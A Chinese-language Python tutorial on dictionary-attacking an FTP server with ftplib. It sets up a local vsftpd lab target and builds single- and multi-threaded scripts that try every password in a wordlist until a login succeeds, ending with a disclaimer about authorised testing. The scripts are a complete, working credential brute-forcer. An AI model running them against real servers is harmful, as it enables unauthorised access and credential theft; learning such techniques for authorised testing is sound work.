Python如何暴力破解FTP服务器?在 Python 中的 ftplib 模块的帮助下,学习如何使用字典攻击(使用单词列表进行暴力破解)破解 FTP 服务器。
一个暴力攻击是由该提交许多密码进行猜测正确的希望的攻击。在本教程中,你将学习如何在 Python 中暴力破解 FTP 服务器。
如何用Python暴力破解FTP服务器?我们将使用Python内置的ftplib模块。然而,我们将使用colorama在Python中打印颜色:
pip3 install colorama现在,为了演示目的,我在本地网络中的一台运行 Linux 的机器上设置了一个 FTP 服务器。更准确地说,我已经安装了vsftpd(非常安全的 FTP 守护进程),它是类 Unix 系统的 FTP 服务器,如果你也想这样做,这里是我用来启动和准备的命令:
root@rockikz:~# sudo apt-get update
root@rockikz:~# sudo apt-get install vsftpd
root@rockikz:~# sudo service vsftpd start
Python暴力破解FTP服务器示例 - 然后确保你有一些用户,并且在/etc/vsftpd.conf文件中设置了local_enable=YES配置。
让我们开始吧:
import ftplib
from colorama import Fore, init # for fancy colors, nothing else

# init the console for colors (Windows)
# init()
# hostname or IP address of the FTP server
host = "192.168.1.113"
# username of the FTP server, root as default for linux
user = "test"
# port of FTP, aka 21
port = 21所以本地服务器位于192.168.1.113,我也创建了一个用户名"test",然后我们指定了 FTP 的端口,即21。
现在让我们编写核心函数,它接受参数中的密码并返回凭据是否正确:
def is_correct(password):
    # initialize the FTP server object
    server = ftplib.FTP()
    print(f"[!] Trying", password)
    try:
        # tries to connect to FTP server with a timeout of 5
        server.connect(host, port, timeout=5)
        # login using the credentials (user & password)
        server.login(user, password)
    except ftplib.error_perm:
        # login failed, wrong credentials
        return False
    else:
        # correct credentials
        print(f"{Fore.GREEN}[+] Found credentials:", password, Fore.RESET)
        return True
没什么特别的,我们使用ftplib.FTP()初始化 FTP 服务器对象,然后我们连接到该主机并尝试登录,这将在凭据不正确时引发异常,因此如果引发异常,我们将只返回False,否则为真。
我们将使用已知密码列表,随意使用任何密码,或者你可以使用 Crunch 生成你自己的自定义词表。但是,在本教程中,我们将使用包含大约5000 个密码的nmap 密码列表,如果你使用的是 Kali Linux,它位于"/usr/share/wordlists/nmap.lst",否则,请在此处获取。
获得后,将其放入当前目录并命名为wordlist.txt并使用以下代码:
# read the wordlist of passwords
passwords = open("wordlist.txt").read().split("\n")
print("[+] Passwords to try:", len(passwords))
现在我们要做的就是对所有这些密码运行上述函数:
# iterate over passwords one by one
# if the password is found, break out of the loop
for password in passwords:
    if is_correct(password):
        break
现在这段代码没问题,但是速度很慢,它只使用一个线程来按顺序尝试对每个密码进行 FTP 连接。
相关: 如何在 Python 中制作子域扫描仪。
让我们使用线程来加速这个过程,以下代码是使用多线程的完整Python暴力破解FTP服务器示例代码:
import ftplib
from threading import Thread
import queue
from colorama import Fore, init # for fancy colors, nothing else

# init the console for colors (for Windows)
# init()
# initialize the queue
q = queue.Queue()
# number of threads to spawn
n_threads = 30
# hostname or IP address of the FTP server
host = "192.168.1.113"
# username of the FTP server, root as default for linux
user = "test"
# port of FTP, aka 21
port = 21

def connect_ftp():
    global q
    while True:
        # get the password from the queue
        password = q.get()
        # initialize the FTP server object
        server = ftplib.FTP()
        print("[!] Trying", password)
        try:
            # tries to connect to FTP server with a timeout of 5
            server.connect(host, port, timeout=5)
            # login using the credentials (user & password)
            server.login(user, password)
        except ftplib.error_perm:
            # login failed, wrong credentials
            pass
        else:
            # correct credentials
            print(f"{Fore.GREEN}[+] Found credentials: ")
            print(f"\tHost: {host}")
            print(f"\tUser: {user}")
            print(f"\tPassword: {password}{Fore.RESET}")
            # we found the password, let's clear the queue
            with q.mutex:
                q.queue.clear()
                q.all_tasks_done.notify_all()
                q.unfinished_tasks = 0
        finally:
            # notify the queue that the task is completed for this password
            q.task_done()

# read the wordlist of passwords
passwords = open("wordlist.txt").read().split("\n")
print("[+] Passwords to try:", len(passwords))
# put all passwords to the queue
for password in passwords:
    q.put(password)
# create `n_threads` that runs that function
for t in range(n_threads):
    thread = Thread(target=connect_ftp)
    # will end when the main thread end
    thread.daemon = True
    thread.start()
# wait for the queue to be empty
q.join()如何用Python暴力破解FTP服务器?太好了,它与前一个非常相似,但是我们在这里使用了一个队列,它在开始时填充了密码列表,在那些守护线程执行的核心函数中,我们从队列并尝试使用它登录。如果密码正确,那么我们需要完成暴力破解,一个安全的方法是清除队列,这就是我们正在做的。
现在,如果你不确定如何将线程与队列一起使用,请查看本教程以获取详细信息。
我们还使用了 守护线程,因此这些线程将在主线程结束时结束。

Python如何暴力破解FTP服务器?这是我在本地机器上尝试后的一个小截图:

免责声明:在你有权测试的机器上使用此攻击,否则我们不对你对任何人造成的任何伤害负责。
如果你对暴力破解 SSH 服务器感兴趣,请前往本教程。

